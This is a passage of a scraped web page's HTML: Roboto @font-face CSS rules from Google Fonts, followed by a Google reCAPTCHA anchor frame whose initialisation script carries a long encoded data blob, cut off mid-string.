U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="bOBqGWv5Qmue-SgvrRzY0A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="bOBqGWv5Qmue-SgvrRzY0A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bOBqGWv5Qmue-SgvrRzY0A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22N8KLwr0kw7Uowpk5GMKFcjkXwq3DmMKxw47CqlHDvMKfwrg6w5gzSX0KwpsVNGVhbsKBwpHDoCrCpMO4P8ONwpx3wonDnwJKwpXDosKQwpJ9A8OITcKQwpZzw4DDqsKsGcKsECIew4ASwr/Ch8OlNMOwwofCicKTwqHCmwY/OMKGw4gtVTpnwoLCow3Dth/ClcKnWHrCqjrCncKaMClecDQfcMKjw5ZhwrVEAhPDsUh/[base64]/Cs8OgEcKSRcK8w5YBQ8Oiw5XDt8O0w7RCcsKfw7HDpRhoesKXwqDCmmzCsMKQWV90Z8ORJMK+w4t7C8KJwpojf0Aiw7sewq07w4/CtgbDrMKXOXc4woU4w6Ifwognw7dFNsKVccK+RcOVwqQ+w5oGwrfDpG9QwrZrw7nCiTHCnDYhfgtuw45nLsKFwoLCqsO6wp7DqMKQw7U3wqBWw5J+w7UTw5LCgHjCjMKKJsKSTWlvVsKEwpZvfsO2MgphSMOSYT/CmwwEwq1qUMKtGV7CoSfCksKAAcOvw63DpmbDugjDnh13PMObw5bCjXtbWFPCp8KFKMKrw5wuw7Vxw7LCtsKQHlwJE2l4N8KWVsO8NsO2R8O3Ui1vLi90wok8LcKabcKFV8OgwpvDqcOQw6EkwoLCvggyw44Mw4XCncK7dsKXHE4GwpjCtScCZUFxYBIww796dMOnw6/DsyfDlG7CgF8oCMO/O8KBw5/DqMKpVi7Dn8KKUl7DucOPFMODND4/GsOQwpDDosKWwqrCvnDDvcOHDcKHw5rDisKpb8K+G8K2w6VsOXMWw7LCmkHCq8OgQ1bDnW/[base64]/w40RwpZJV8O9wofCrsOuVTteNCLDjQ1CwqnDssKXw5JkZ13DmFAsw5FzW8OvwrjCmnEQw59gRcOCwrQ/[base64]/[base64]/CvsK3w4zCkTxmw7FaPsOqJBpNbMODLcOew73CnFLCiFIGdFjCo8OKR2NdCQZAw7XDoMKSC8OWw5Fbw4cbKy5/YsK5G8KLw6TCp8OaEcKXwrBJwrbCpgPCuMKpwonCogQmw7Iaw6PCtcKhD3FJO8OzJcKResOewpFzw5wuLBfDp3YiW8K4wo4/[base64]/[base64]/[base64]/DsH4kwpzDjm8zwrFewoXDmFsewokVw7vCjcO7QzfDgnrCowLDtRsgw6/DvHHDjCLDqEnCp8K7w6vCs3gULMOewp3DrlRTwrTDmEbCojPDmMOrf8KVfyzCisOFw6rCs2vDrTpwwq4Ywr3CsMKXEMKeAcOfX8Ogw6tFw61Fw55kw6xhw6rDq3nDr8KLwrvDrsKsw7rDnsKqw5JUIh3Dpnwuw78OLsOQwo9ZVsK/QGFKw707wr5wwqvDoUPDhBfDqmjDoXc0AR9/[base64]/[base64]/DicKlw7nDnMOvwrJSw5LDg8O6axAOwo7Cj2PCjMKOwrwdAcKDwqbCrcKeCT3CtMKcZUzDnDM3wqrCuxAAw6cTwpJzw4p/[base64]/CqS1Bw7XClsKNwoUBOMOPwp/DqwYrwrRkamHCkkAjw5RMMDcNXW/Djy9EfWJkw5Ruw4VvwqLClsO1w7jCpTvDrgQow4rDtn9gbjDCocOPXyATw5ZqYgHDocO/[base64]/[base64]/DucKrD8OFTcKxw6DCgcKpJ27DgxgBK8K2S8OBwqrChHc9IjoiGsOFXMKTBsKGwoU1woDCnsKTHH/CtcKhwr5nwoE7w7TCskA2w68PRFg6w6LChR4iLWJYw7TDhVdKQFnDm8Kla1zDucKpwqsKw4wWW8O3VGBMP8OkDnxyw69kwrEjw6DDisOiwoYGHx5ww7VQNMKRwp/CsidOVRhSw4BJFHjCmMOEwoJIwohYwojDscKSwqUsw5BhwqnDt8Kmw5HClUvCucKHfipNKgZowrBywpFEeMOHw4jDolo+OD7CnMKhwqNbw6Iqd8Oow65QfW/[base64]/[base64]/CryR2FcO3w5QNYVIGPcOWFsOGCwrDolDCgj4jwo/CilB/wpbDpBxPwobClj4AfSAbNG/CgsKiBExfXMKKJDIhwohWczcCRUl7MiYLw7HDh8O6wqHDo3TColhLwroow7bCpmfCuMOYw7RsXyYsB8Kew53Dmn42w7/Cm8KWFXPDlMOKQsKOwqEWw5bDumRdED4CIR7CjwZpUcOIwoV7wrVTwoosw7fCq8OZw7srXgwIQsKFw7IRLMKdJMOLUyvCo11dw5jCrVjDmcOraWTDvcOrwq7ChUAZwrrCvcKedsOwwo/[base64]/CgsOcw5tJXcKjbVpPNV0uwp3Cv8OhUMKTwpLDsSV6EEzCpGoOwrFPw7DCklJLXgxmwqzCqyIHK384KsO+HsO7wog4w4/DgQ7Dm2ZTw6jDsRU0w4XCqio2HMO/wrd+w47Do8OIwp/Cp8OTMMKpwpXDuyVcwoN8w6s/M8KBbMODwocVfcKVwowiwpUHG8Otw5wjXR/DnsOIwo0Gw5EmBsKeAcOOw7DCvsKJRA9TTj3CkSjCvTPDnMKRc8OPwrfCgcO/NAIbHTvCnSo3E3xcCMKaw5kYwqwic0E1FMOrwosYd8O8wpt3b8Oow7gBw6/Cqw/CpwF2O8O/wozDucKQw7jDvMO+w4rCtcKAw4LCr8KQw49uw6YyDsOAQMK/w6Jow6TCulJvBU9JJcObDjtUXsKwK2TDjRlnWnsUwprDm8OOw7PCssKpQsOpecKkXVRDw5dWwrPCgRYSO8KHT33Cn3bDhsKOYXLCucKkJMOIWid+LcKrDcOyPHTDsj9gwr4Rwq1+dcOAw5jDgsKFwp7Ct8ORwo1dwoh+w7/CoU7Ck8OZwrrCqR7CtMOKw4ZVYMKjBGzCvMOrSsOsdsOOw67DoAPCssKZN8KfOx52w7bDp8Kuwo05GMOBwoTCo0vCjMOVDsKLw5Qvw6jCssKYw7/CkCsxwpc/w7jDlMK5McK0w4rDvMKmcMO4bi9Ow6VCwqFawrHDjR/ClsO9LGw7w6nDnMO7eiAIw63Cs8Okw50/[base64]/DsSJnw7vDgsOxTMOvw6TDoSjDrsOSwqJaPcOmwprDicOZOj84a8OXw5LCsHouW25Sw6PDt8KWw7w2fgLCscKzw6HDrcK2wqXDmm8Gw6o4w6/[base64]/CuzHCh8OsOGJaw5pFHH/DsVQTw6/DqjrDpsKifR3CjsOtw4VlHsOfQcOSVHbCqBMvwoXCgDfDvsK/wrfDoMKdPgNPwrxOw6wXe8KDScOSwobCu3lhw4bDsxdpw5XDmWzCinIPwrY7ScO/SsKcwqITajXDoCxdCMKhB3bCqMKKw40HwrJ/w6o8wqrDvcKKw7XCs3DDt19LCsO1dlhhOH/Dl1N9wpjCqTDDscOQARELw6kfHBx8w4/CjcK1E2DCvhYNacOod8KpEMKXNcOkwr9TwpPClgsrNlLDmF/DlnfCnWRNZMKUw59ZU8OoP10qwpvDjMKTAnZSWsOyIMKcwqzCqHvCiQwfbnxkwobCukrDvUnDgH5qDgROw6/CnmLDi8OHwpQBw4V7Q1tbw75sD3MvKMKQw7Zkw7shwrUGwozDmMOJwozCtCHDvyLDn8KbaUNUR3zCg8O3w7DCn2bDhgBJUAPDl8OTZ8O8w79jWMKIw77DoMKnN8OvfsOaw64nw4NCw6ATwobCl3DCo0o6T8KVw51Ww745dEsBwqwTwq/[base64]/DjRrCvMK+w7fDiDIyXzxzL8Oawoc5QsKTwqbDpcKpwrHDqDEawpJLSlRWIcOtwo/DqHkJfsOjwrbClnU7QV7Cp20NZsOlUsKhcxXCmcOQbcK7w48ewrjDpW7DgyJZZxxIK3nCt8OGHVLDvMOiOMKTb0tfNMOZw4JuWMOQw4cWw77CgjPDl8KYZUHCgx7Dl3bDvMKuwp1bTsKUwpnDncOxGcO/w5HDncOvwoF+wofCpMOafmhpw6jDnnxBVSLChcOHZcOYKgQBecKJGcKMEl01w447HyPDjUvDtFbCgcKlMsO8N8K4w7RNXVdiw5FcFsOtdigtXSnDn8Oew4gnG0p/[base64]/Cn8KzL8KUw5jDmyFdw6PDoGsNwqTDpAvDpjUAQcK/wpMzw6xbw7PCosO7w5jCkStmcwrDrcO8aGlzZcK9w4UQPU/[base64]/ClMO5w5rDuTXDqMOTXTbCrhVEwo4yCMOWAFLDuQHDt1tuRMO/UQfDsxlmw5TDlh8Iw4/DvCrDgWgxwop9cUchwqEBw7wkfy/[base64]/w6sBw6InMB0IeSdhw70hHkxXKMOhFXDDg0MKIgVbwq4eScOnDALDoXTDvgNAdXTDmMKVwq5/MUDClkrDjmjDtsOgNcOJCsOuwp5SWMKEacKvw5A9w7LDti8jw7YtTcOywqbDs8OkQcO6V8OhSRDChMKxGMOxw4FcwohiH2tCf8KawrLDuW3DmmLDuXDDvsOAwq1swoB4wq7Cg1xLUwJ/wqQWdAvCoxlCdwfCiUvDtmpUJA06HV3CncOaJMONVMK+w4TCrBLDrMK1PcKdw4hldcO1QHrCoMKCPGN9EcKfD2HDisOTcR7CpcKQw5/DisOzAcKOL8KZeQJuPDXCisKwHhXDncKUwrrCpcKrfXvCi1odLcKOLGHChMO3w6I2B8K6w4ZZJ8KENcKJw7DDi8Kewq/CncO+w5tNacKHwq1hMCQ/w4TCrcOaMBkZdQs2wrIBwr4xfMKJZcKYw7FWC8Khwoc1w5VAwpPChEoGw55Bw6sJGVYVworCjGVCDsORw6xPwpROw4YOcsOdwozCh8Kkw4ITZ8K0d3PDjG3Dg8OnwoHCrH/CmVbDhMKJwrHDohvDpCTClwPDhsK+w5/Ck8O+DcKNwqQXM8O5U8KPG8OqPsKfw4EMw4c+w4zDlsK/[base64]/DikbDs0rDtB7CtsO1woVGwrp9wpNYYnUNQkXCjgcJwoMvwptUw4nDtnbDuCLDm8OvGlkPwqPDscOew4DDmRzCpsK5TMO4w6tHwrsZZTZ2IcKHw6/DmsKuw57ChcK0HcOkbgjDii5awr7CkcOdNMKpwpl3woZCHMO7w598XFnCj8OrwqNjV8KGVRjClcONWwQNbSkJQjvCiX9SbV7Dp8KdV1d1f8KcCMKGwqLDuVzDksOAwrRFw6bCrQPCq8KoFHfDk8ObS8KLB03Dh3rDklBgwrk2w61awpDDiG3Dv8K9VFzCn8O2Em/DrDPCg2EJwo3Dsgkyw5wpw7/[base64]/Do8KcVsO0w7A8wpUmw67ClcOJFMKywoxOwo/DlsO9IWrDpA9fw6HCk8OhZCDCoTvCp8KwW8OuIhHDn8KIccKAWgwUw7A5NsK8U1NnwpwdWyEGwrg6wrVkLMKBKsOnw513QnvDkXDDrhoFwpbDtMKvwqVqJMKJwpHDiAbDt2/CrllaUMKJw6fCoQXCm8OmJsOjE8KVw6x5woRgOyZ9H0jDjMOTKCrDj8OQwpbCnMORFmAFbMK/[base64]/OsO8w7LCpT8+woR2w7Q3SlV4w4zCm8KUwrHDpRXCocKtJsK/woMtdMOUwpR5dVrCpMO/wpbCujbCksKkMMKhw7jCvBrCocOow78BwqfDtWUmeQsQaMOhwo4fwpbCoMOgTMOfwqDCl8K7w73CnMOXL2ACOcKSTMKeXAFAKG7CtH14wrZKZwvDhMO7SsK1U8OYwolZwpvDoTV9w77DkMKnIsO4dxnDjMKWw6JhUTTCgcKMSkBkwqYqfsOFw58XwpXCgj/CpSHCqD3CncODEsKCwovDrgnDtsKtwojDlUhdGsKfOsKBw4bDgw/DncO9ZcK9w73CrsKhZnFFwo3Chz3CqTzDiEZbTsOld31QK8KUw5zDuMK+WULDuyDDvgjDtsKmwqZlw4oMU8O5wqnDqsOvw4p4wphXUsOYC39nwq4ea0jDnsOPCMOkw4PCsjoLHw7DtwvDqcOLw5HCncOPwofDmgIMw7nDv2/[base64]/DgUnCiRtkw65cbcOjSkBiMMO0wpHCiT1twposw6TChw1PwqfDkUY2IT/Dg8OHw58jAsOEwp3CoMOmwpUMCVnDizxPN1FeD8OGczAFWVHChMO5ZAUsfn5Bw7fCmcORwr7Du8OAZlFLfcKgw4J5wqhfwpfCiMKSISXCpkNOQ8OrZhLCtcObLiTDqMO8GsKTw55Dwr/DmxPDnErClh3CkF/CgknDo8OsIzEOw6tWw6MBSMK6UcKTAQ9/FjTCvRTDoRTDhHbDhWTDqsKNwp9NwpPCvMKsVnTDhi7DkcKwGS/Cs2LDl8K0w5E3T8KbWmFiw5vCqWvDr0/DkMKyWMKiwq/DgSZFHSbDh3DCmHTCvXEXYgzDhsObwp0uwpfCv8K1bkzCpn9naVrCl8OPw4HDjXLDhMOzJyXDtcKSHFJHw6Zcw7TDmMOPMk7Ds8O6FR4BUcK/[base64]/[base64]/CsQJKdMOVwqJXJG1RUWvCs3IRa8K4w4R2w48EJWjCo3/CmUJ/wo1zw7nDssOhwrvCsMOPDiB1wpQgZcKeWwshJVnDlVcaZVVLwrgZP15QWE11cFZXJBAWw7YHCFvCqsOrbcOrwqLDkQHDvMOnBMOQcm0lwrHDv8KcTj0hwqJhV8KwwrLDnAnDncOXKCTCusOKw6bDvMOzwoIOw4XCn8KbdlQdwp/[base64]/DpMO+wqJDwr8Hw54RB3MAw5/DqMKsMRvCncOWCCjDkWLDrMO1aWwww5omwph6w6Fcw7nDowUxw7wMAcOLw44Fw6DCilhPHsOdw7jDtsK/PMO/aFdtVy1ELRDCp8K8c8OzTMOnw6UsZMOxIsKoTMKuKMKnwqnClAzDhx9SRjvCqMKbcj/[base64]/dsK/HiNTwpAING7CnMKMasOhwpfDoVXDoyAOw6dvZ8KGwrLCnTF+XMOYwoNzB8OMwpp1w6fCjcKZTSnClsKTd0LDrx8Ew600E8KtQMOiSMKowoItw5TCqCdKw7Zuw6Efw5QLwoRYVsKWYEVawoNmwqRYLRnCisOkw7bCm1Ahw5oRI8Ohw6nDhcOwfg1fwqvCoR/Cl3/[base64]/w4woQsOaYGnCnldqw6Y9Ymdhw47Drn8KXsK7RsOeesOtIcKgawTCjjHDmcOmM8K8Pk/ChXXDm8K7N8OEw6RJQ8KBDsKbw7vCqcKjwrIdRsKTwq/DuxjDgcOtwoXDncKzCU05KhrDtE3DoCM8J8KXBCPDs8K2w60zBR5HwrvCjsK1YQrCoyFbwq/[base64]/wpgicx0NGsOaKBXDiQ51wrPDpsOlBEDCkAbCicOwAcKvdMK0QMOuwrbCnFAgwpY/wrzDoC3CqsOhCMK0wqvDmsOqwoMLwptSw7QBGx/Ch8KeCMKrEMOLY17DgmDDhcKJw5PDn0cfwpt9w7nDuMO9wqxLw7LCocOdYMO2RMK9EcOYfW/DnnVBwqTDi2JnUSLClsOSeEQADsOrcsO2w6ROQ3bDi8K3JMOZawvDpHPCssK5w5bCkmd5woYCwp5nw5jDpSXCl8KzG0B/wqxHwrrDncKFw7XChMOiwp0twqjDiMKDwpDDlcKkwojDjifCpUZJHRY1wpHDp8Omw5JBV1YOAQPCmShHHsKtw4hhw7/DjMKcwrTCusOswr1Aw5AjDMKmwq0iw7cYKMOIwo3DnyTCkMO9w5DCrMOjPsKTNsO/[base64]/PcKBwqjCi8KgOcK7a8Kpwp/DpsKnHxfDt2/CqwPDr8KWw695OB4fDsOFwr45DMKAwrXDlMOgRSjCv8O7cMOLwpzCmsKzYMKCORwsXQDCicOIXcKLW0wTw7nDnCAVEMOJFi1iwojDgsO0ZWfCg8K/w75uIMK1TsO1wpJBw5ZJeMOkw6kEKxxkTAV8QnTCocKMCsKoH1zDjMKsAMKdbC0AwoDChMKDRcO6VFHDu8Olw7gFDMKfw5Zlw4IveylwDcOMJWrCgRzCmsO1A8OJKAnCo8Ocw7Z4w5Ejw7PCqsOZwrnDui1Yw6sqw7QRbsO9W8O2WztXLcKqw5zCkgRId3/CucKwcTB2OcKaVAcWwrRACnbDtsKhFMKRRQ3Do3DCi3ATbcOXwpsNXAsTZl/DssO+LUjCkMOTwqBcF8KkwoLDncO4YcOvQcK7wqTCtMOGwpDDqjBGw7jClcKtbsKkWMOsVcK1OX3CuVjDqsOCO8OkMB0nwqpPwrPCkUjDkUkNOMOrHkLCkg8ZwooXUF3Dtw/[base64]/w7MvXTJTLFfCjMOUw4PCkWIZw5TCoiPDvznDlMKiwp04FnAifMKNw4vDp8KjacOGw7R2wp0mw4VFHMKAwrlHw7MAw4FpBcOOGAtJR8KIw64pwrzCqcO+wpg2w5TDpFTDtRHCtsOIX2R9GsK9TcKEF2Mpw5dYwqBQw5YMwpAvwoHCujLCgsO/LMKWw5xmw63CpcO3UcORw6fCliBnRgLDqRrCgsKHL8KFPcO8BBllw44/w5bDqHggwpvDvH9tcsO4cUrCscOoNcO+QWNWOMO3w5gcw5Eew7nDlzLDkR9Aw7Qff1bCrsK6w4nCqcKGwp4yZAovw71ywrjDocOTw4IHwqsmw4rCoGkgwqpOw7dbw5scw49Aw7zCqsKbNEzCj1ldwrBRdyIZwqfCiMKSHcOtdj7Cq8KPR8OBwp/[base64]/CqMKWwrd9TDcMwoHDpk7CkjRqVsORd8KjwqvDisOjw4F2w4HCuMKDw5NfV3VNFAp/wr5DwpzDi8ODYMKRBA3ClsKAwqTDkMOYAcOkXsOcOsOydMK+bQzDsBrDu1PDrlfDmMO/EhfDhH7Dq8Kmw4IkwpnCilFOwpnCs8O8TcKpPUdZZA4xwplOaMKlwoXDumB5a8ORw4Mlw5YhTmvDkE4cbmoTRGvCk0BHaBzDvTHCmXRtw5vDj0tbw5DCicK4eFdvwqfCiMKYw55Nw6lMwr5cAcO6wr7CiDPDgx3CjF9Bwq7Du3DDlMK/wrowwr89ZsKRwqjCmMO7woIww7cHw53Dti3CsCNfbhfCmcKQw7fCssKbb8O+w4DDvX7Dp8ORbcKCPUgOw4XCp8O8J1cxR8ODWXM2woQlwoItwoEQEMOUNEzCi8KBw4NJUcKPbGpmwqt0w4TDvAVlIMOOFWLDssKLDkLDgsOrCkgOwqRgw6RDZsOow4/Du8K1HMKFKCIOw7PDhsO9w5YML8Kowqkhw4DDjQV4WMO9RCzDj8OpaAHDky3CiQHCp8KrwpfCkcKoEhDCuMOxLwkhw4gqCQNmw5oIS3zCiRXDrzYfb8OYRsKDwrDDnEfDlMOzw5vDi0TDgV/Dq0TCkcKrw5Uqw4A2A14dJcKGwqrCiCrCvcOUw5/[base64]/w7vCjHTCmigPZgtNLsKcBsO4H8O2fMKpwpw+wqzCjcOoHcK5fFzDqjsewqkxecKcwrnDkcKtwqcvwptePnDCjn/CgiLCuWrCnzJQwoESXCIEKz9Mw5UMfsKiwrvDtgfCk8O1DSDDoBLCoxHCt0NLYG8HWzsBw494EcKcfMOlw6h3X13CisOdw5XDoRrCrMOSYQltDzPDvcK7wp0Ww7Yawo/DrW1FQsO5CMKiZCrCuUpsw5XDiMOawpM6wrFDesOSw7UWw6AMwqQ2fMKZw7DDoMK9JsO3EGbCjzBBwrXCgTvDsMKSw7M3KMKAw73DgTI2HmnDsDplCHjDg3pLw7TCncOAwq4/TjRKNsOKwprDpMOnYMKqw5hLwq4pQsOhwqEPEsKpBlcZdkVtwrbCnMOZwofCscO6FDwhwq4lUMK3aA7Cl2XCjcKTwpFVWlkSwq5Nw79fFsO+F8ODw7Q+eGk5ejbCicKJdMOAYcOwN8O6w6RiwpoxwprCssKLw6kVLUrCs8KJw405E2jDg8Oiw4rCksO5w4I/wqJBeGrDoU/CiyfCkcOVw7/CnQtDWMKiwojCpVZ5KXPCvQYuw6dIKcKFGHVndHrDiU5fw5FpwovDtwTDtUMLwoZydGnClFLCrcOWwrx+QHvDgMK6woDCocOBw7wQdcObYBPDuMOeRABKw5s5VgBKZ8OECsOOOT7DiRIff2/Cul9hw6NxZk7DtsO8FsO4wp3Ch0bCsMOqw7rCnsK7KgMDwrDChcKewp1hwqdTI8KMD8OvUcO7w5cqw7PDjj